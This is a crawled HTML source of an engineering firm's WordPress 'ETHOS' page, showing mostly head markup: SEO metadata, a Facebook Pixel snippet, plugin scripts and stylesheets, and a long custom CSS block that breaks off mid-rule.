

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arcadiaengineeringgroup.com/ethos/
body_size: 23265
content:

<!DOCTYPE html>

<html lang="en-US">

	<head>

		<meta charset="UTF-8">

		<meta name="apple-mobile-web-app-capable" content="yes" />

		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name="format-detection" content="telephone=no" />

        <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 




        
            <link rel="apple-touch-icon" sizes="180x180" href="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/02/logo-small.png?ver=3.01">

        


        
            <link rel="icon" href="https://www.arcadiaengineeringgroup.com/wp-content/uploads/2019/02/logo-small.png" />

        


		<title>ETHOS - Arcadia</title>
			
			<!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '641632246574000' );			fbq('track', 'PageView');
			
			</script>
			<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=641632246574000&ev=PageView&noscript=1"
			/></noscript>
			<!-- DO NOT MODIFY -->
			<!-- End Facebook Pixel Code -->
			
			
<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.arcadiaengineeringgroup.com/ethos/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ETHOS - Arcadia" />
<meta property="og:url" content="https://www.arcadiaengineeringgroup.com/ethos/" />
<meta property="og:site_name" content="Arcadia" />
<meta property="article:publisher" content="https://www.facebook.com/ArcadiaEngineeringThailand" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ETHOS - Arcadia" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.arcadiaengineeringgroup.com/#organization","name":"Arcadia","url":"https://www.arcadiaengineeringgroup.com/","sameAs":["https://www.facebook.com/ArcadiaEngineeringThailand"],"logo":{"@type":"ImageObject","@id":"https://www.arcadiaengineeringgroup.com/#logo","url":"https://www.arcadiaengineeringgroup.com/wp-content/uploads/2018/12/logo-1.png","width":225,"height":41,"caption":"Arcadia"},"image":{"@id":"https://www.arcadiaengineeringgroup.com/#logo"}},{"@type":"WebSite","@id":"https://www.arcadiaengineeringgroup.com/#website","url":"https://www.arcadiaengineeringgroup.com/","name":"Arcadia","publisher":{"@id":"https://www.arcadiaengineeringgroup.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.arcadiaengineeringgroup.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.arcadiaengineeringgroup.com/ethos/#webpage","url":"https://www.arcadiaengineeringgroup.com/ethos/","inLanguage":"en-US","name":"ETHOS - Arcadia","isPartOf":{"@id":"https://www.arcadiaengineeringgroup.com/#website"},"datePublished":"2019-01-08T07:59:07+00:00","dateModified":"2019-03-09T08:06:49+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arcadia &raquo; Feed" href="https://www.arcadiaengineeringgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arcadia &raquo; Comments Feed" href="https://www.arcadiaengineeringgroup.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arcadiaengineeringgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arcadiaengineeringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='searchandfilter-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/swiper.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/jquery.fancybox.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/slick.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='coca-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A400%7CUbuntu%3A300%7CNeuton%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodford-bourne-font-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/woodford-bourne.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='coca-core-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomes-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/font-awesome.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-font-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/et-line-font.css?ver=1.1.1' type='text/css' media='all' />
<style id='et-line-font-inline-css' type='text/css'>
[data-icon]:before {content:none} .ui-dialog{position:fixed;top:100px;}
</style>
<link rel='stylesheet' id='coca-before-after-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/before-after.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/normalize.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/bootstrap.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='coca-theme-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/themes/Coca_tf_v1.1.1/coca/assets/css/style.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.arcadiaengineeringgroup.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mdf_settings_data = {"hide_empty_title":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/wp-meta-data-filter-and-taxonomy-filter/js/front.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.arcadiaengineeringgroup.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://www.arcadiaengineeringgroup.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.6'></script>
<link rel='https://api.w.org/' href='https://www.arcadiaengineeringgroup.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arcadiaengineeringgroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arcadiaengineeringgroup.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel='shortlink' href='https://www.arcadiaengineeringgroup.com/?p=6681' />
<link rel="alternate" type="application/json+oembed" href="https://www.arcadiaengineeringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arcadiaengineeringgroup.com%2Fethos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arcadiaengineeringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arcadiaengineeringgroup.com%2Fethos%2F&#038;format=xml" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/underscore.js/1.8.3/underscore-min.js"></script>
<script src="https://bowercdn.net/c/jquery-mousewheel-3.1.13/jquery.mousewheel.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en" async defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.arcadiaengineeringgroup.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.cs-loader__bg{
	background:transparent !important;
}
.cs-header__nav{
	display:none;
}
.cs-header__content-wr{
	max-width:inherit !important;
}
.cs-logo--header{
	margin-left: 50px;
}
header .cs-header__wrapp{
	padding: 0px !important;
}
.cs-nav-menu__icon{
/* 	background-color: #a1be03; */
    padding: 40px;
}
.cs-header--fixed:not([class$="-menu"]) .cs-nav-menu__icon i{
	background-color: #847f7f!important;
}
.cs-header--fixed:not([class$="-menu"]) .cs-nav-menu__icon i:after, .cs-header--fixed:not([class$="-menu"]) .cs-nav-menu__icon i:before {
    background-color: #847f7f!important;
}
.cs-nav-menu__label {
    display: none;
}
.cs-heading h2.cs-heading__title {
    margin-top: 30px;
}
ul.cs-socials.cs-socials--menu {
    display: none;
}
.cs-header .sub-menu li a{
	color: #191919 !important;
	font-weight: 700;
}
.cs-header .sub-menu li a:hover{
	color: rgba(25,25,25,.7) !important;
}
.cs-header .sub-menu{
	background-color: white !important;
}
.cs-header--scroll-menu .cs-header__wrapp{
	display:none;
}
a.cs-filter-menu-icon {
    display: none;
}
.cs-top-header{
	display:none;
}
.cs-nav-menu{
	display:inherit !important;
}
.text-read{
	min-height:150px;
	max-height:150px;
	overflow:hidden;
	height:150px;
}
.hide-text{
	position: absolute;
  bottom: 0;
  left: 0;
  background-color: white;
  overflow: hidden;
  width: 50%;
  height: 0;
  transition: .5s ease;
	margin-bottom: 0 !important;
}
.hide-text p{
	color: rgba(56,60,80,.8);
  position: absolute;
  left: 0;
  bottom:0;
  font-size: 50px;
  font-weight: 700;
  line-height: 1.125;
	padding: 22px 20px;
	font-family: 'Nunito', sans-serif;;
}
.hide-text p a:hover{
	color: #99c33d!important;
}
.hide-text2{
	position: absolute;
  top: 55%;
  left: 42%;
  transform: translate(-50%, -50%);
}
/* .custom-text2 {
    margin: 50px 0px 50px 50px;
} */
.hide-text2 p{
	color: white;
  position: absolute;
  left: 0;
  bottom:0;
  font-size: 50px;
  line-height: 1.125;
	font-family: 'Nunito', sans-serif;
	white-space: nowrap;
}

.hide-text2 p a:hover{
	color: #99c33d!important;
}
.hover-over:hover .hide-text {
  height: 90px;
}
.custom-text{
	margin-bottom:0 !important;
}
.custom-text img{
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition: -webkit-filter .5s ease;
    transition: filter .5s ease;
    transition: filter .5s ease, -webkit-filter .5s ease;
}
.custom-text img:hover{
	    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.none ul.slick-dots{
	display:none !important;
}
.border {
    border-right: 3px solid #99c33d;
}
.remove-top .wonderplugincarousel-container{
	padding-top: 0px !important;
}
.border2:after {
    background: #99c33d;
    content: '';
    position: absolute;
    left: 17px;
    width: 240px;
    height: 3px;
}
.border4:after {
    background: #99c33d;
    content: '';
    position: absolute;
    left: 17px;
    width: 340px;
    height: 3px;
}
.border4 p{
    font-size:50px;
	    font-family: 'Nunito', sans-serif;
	font-weight: bold;
}
.border5:after {
    background: #99c33d;
    content: '';
    position: absolute;
    left: 17px;
    width: 180px;
    height: 3px;
}
.border5 p{
    font-size:50px;
	    font-family: 'Nunito', sans-serif;
	font-weight: bold;
}
.border6:after {
    background: #99c33d;
    content: '';
    position: absolute;
    left: 17px;
    width: 200px;
    height: 3px;
}
.border6 p{
    font-size:50px;
	    font-family: 'Nunito', sans-serif;
	font-weight: bold;
}
.border7:after {
    background: #99c33d;
    content: '';
    position: absolute;
    left: 17px;
    width: 160px;
    height: 3px;
}
.border7 p{
    font-size:50px;
	    font-family: 'Nunito', sans-serif;
	font-weight: bold;
}
.border2 p{
    font-size:50px;
	   font-family: 'Nunito', sans-serif;
	font-weight: bold;
}
.border3:after {
    background: white;
    content: '';
    position: absolute;
    left: 17px;
    width: 220px;
    height: 3px;
}
.border3 p{
    font-size:50px;
	   font-family: 'Nunito', sans-serif;
	font-weight: bold;
}
.border p{
    font-size:50px;
	    font-family: 'Nunito', sans-serif;
	font-weight: bold;
}
.cs-btn{
	    border-bottom: 2px solid #99c33d !important;
}
/*footer*/
footer .widget ul{
	display:flex;
}
footer .widget:first-child ul{
	border-right:1px solid;
}
footer .widget ul li{
  padding-right:25px;
	    font-family: 'Nunito', sans-serif !important;
}
footer .col-md-3 {
    width: 40% !important;
		padding:0px !important;
}
footer .col-md-3:first-child {
	display:none;
}
footer .col-md-3:nth-child(2) {
	width: 80% !important;
	height: 70px;
	border-bottom:1px solid black;
}
footer .col-md-3:nth-child(3) {
	width: 20% !important;
	height: 70px;
	border-bottom:1px solid black;
}
footer .col-md-3:nth-child(4) {
	width: 40% !important;
}
footer .col-md-3:nth-child(5) {
	width: 20% !important;
	padding-left:40px !important;
}
footer .col-md-3:nth-child(6) {
    width: 40% !important;
	  margin-top:5px;
	  padding-left:70px !important;
}

footer .col-md-3:last-child {
    width: 45% !important;
	position:relative;
	top:-130px;
	height:10px;
}
/* footer .widget_media_image img{
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
	width:100%;
}
footer .widget_media_image img:hover{
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
} */
.cs-footer {
    background-color: #a1be03  !important;
	padding: 40px 0px 0px 0px!important;
	overflow: hidden;
}
.widget--footer a{
	color: black !important;
}
.widget--footer .widget__title {
    margin-top: 10px;
    margin-bottom: 10px;
    padding: 0;
    background-color: transparent;
    color: black !important;
    text-transform: uppercase;
	 font-weight:bold;
	 font-size:16px;
}
/* div#wonderplugincarousel-1{
	max-width:1200px !important;
} */
.test a[href="https://www.wonderplugin.com/wordpress-carousel/"]{
	display:none !important;
}
.test .amazingcarousel-image > div{
	bottom:-20px !important;
}
/*News*/
.news #wonderplugincarousel-1 .amazingcarousel-image{
	background-color: transparent !important;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.news #wonderplugincarousel-1 .amazingcarousel-item-container {
    padding: 0px !important;
    background-color: #363639;
}
.news #wonderplugincarousel-1 .amazingcarousel-item-container:hover {
    padding: 0px !important;
    background-color: #a1be03;
}
.news #wonderplugincarousel-1 .amazingcarousel-description {
    display:none;
}
.news #wonderplugincarousel-1 .amazingcarousel-title{
	margin:0px !important;
	position: relative;
    font-size: 16px ;
    color: #f7f7f7 !important;
    text-align: center;
    line-height: 18px;
    overflow: hidden;
    text-align: left !important;
    padding: 20px;
    height: 100px;
}
.news #wonderplugincarousel-1 .amazingcarousel-title a:hover{
	color: #f7f7f7 !important;
	}
.news #wonderplugincarousel-1 .amazingcarousel-image{
	padding:0px !important;
}
.news #wonderplugincarousel-1 .amazingcarousel-readmore{
	text-align:right !important;
	padding: 20px;
}
.news #wonderplugincarousel-1 .amazingcarousel-readmore a{
	color: #f7f7f7 !important;
	font-weight:bold;
	font-size:18px !important;
}
.news #wonderplugincarousel-1 .amazingcarousel-readmore a:hover{
	color: #f7f7f7 !important;
}
#wonderplugincarousel-1 .amazingcarousel-nav {
    margin-top: 50px;
}
/*sectors*/
.sectors #wonderplugincarousel-3 .amazingcarousel-image{
	background-color: transparent !important;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.sectors #wonderplugincarousel-3 .amazingcarousel-image{
	background-color: transparent !important;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.sectors #wonderplugincarousel-3 .amazingcarousel-title {
    position: relative;
    font-size: 24px!important;
    color: black !important;
    margin: 6px;
    text-align: center;
    line-height: 18px;
    overflow: hidden;
	  margin-top:15px;
	padding-top:10px;
}
.sectors #wonderplugincarousel-3 .amazingcarousel-readmore a{
    color: rgba(56,60,80,.8) !important;
    text-align: center;
	  font-size:18px !important;
		text-transform:inherit !important;
	  font-weight:bold;
}
.sectors #wonderplugincarousel-3 .amazingcarousel-readmore{
    margin-top: 20px;
}
.sectors #wonderplugincarousel-3 .amazingcarousel-readmore a:hover{
    color: white!important;
    text-align: center;
	  font-size:18px !important;
		text-transform:uppercase;
}
.sectors #wonderplugincarousel-3 .amazingcarousel-image img{
	    display: initial!important;
    max-width: 150px !important;
}
#wonderplugincarousel-3 .amazingcarousel-nav{
	margin-top:50px;
}
/*services*/
.color-white p{
	color:white !important;
}
.services #wonderplugincarousel-4 .amazingcarousel-image{
	background-color: transparent !important;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}
.services #wonderplugincarousel-4 .amazingcarousel-image img{
	    display: initial!important;
    max-width: 150px !important;
}
.services #wonderplugincarousel-4 .amazingcarousel-title {
    position: relative;
    font-size: 24px !important;
    color: #ffffff !important;
    margin: 6px;
    text-align: center;
    line-height: 18px;
    overflow: inherit !important;
	 padding-top:10px;
}
.services #wonderplugincarousel-4 .amazingcarousel-description {
    position: relative;
    color: #ffffff !important;
    margin: 6px;
    text-align: center;
    line-height: 18px;
    overflow: hidden;
	  margin-top:15px;
	  height:20px;
	 font-size:14px !important;
}
.services #wonderplugincarousel-4 .amazingcarousel-readmore a{
    color: white !important;
    text-align: center;
	  font-size:18px !important;
		text-transform:inherit !important;
	  font-weight:bold;
}
.services #wonderplugincarousel-4 .amazingcarousel-readmore{
    margin-top: 20px;
}
.services #wonderplugincarousel-4 .amazingcarousel-readmore a:hover{
    color: #a1be03!important;
    text-align: center;
    margin-top: 20px;
	  font-size:18px !important;
		text-transform:uppercase;
}
#wonderplugincarousel-4 .amazingcarousel-nav{
	margin-top:50px;
}
/* li.amazingcarousel-item .amazingcarousel-item-container{
	margin:10px !important;
    background-color: #fff;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
		padding: 20px !important;
    min-height: 400px;
    max-height: 400px;
} */
/* .new .amazingcarousel-description {
    text-align: left !important;
    height: 4.6em;
	font-family: "Woodford Bourne",sans-serif;
	line-height: 1.5em !important;
	font-size: 16px !important;
	color:#a3a2a2 !important;
	margin-top:25px !important;
	margin-bottom:25px !important;
	display:none;
} */
/* .amazingcarousel-image{
	box-shadow:none !important;
} */
/* #wonderplugincarousel-1 .amazingcarousel-title {
    text-align: left !important;
	font-family: "Woodford Bourne",sans-serif !important;
	font-size:16px !important;
	height: 3.5em;
} */
/* .amazingcarousel-title a:hover {
   color: #99c33d !important;
} */
/* .test .amazingcarousel-readmore a {
    font-family: "Woodford Bourne",sans-serif !important;
    color: rgba(56,60,80,.8) !important;
}
.test .amazingcarousel-readmore{
    text-align: left !important;
	margin-top:55px;
	padding-left:5px; 
	
} */
/* .test .amazingcarousel-readmore a:hover {
    color: #99c33d !important;
}
.test .wondercarousellightbox_options{
	display:block !important;
} */
.border-bigbox {
    width: 19%;
}
.border-bigbox .vc_column-inner{
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
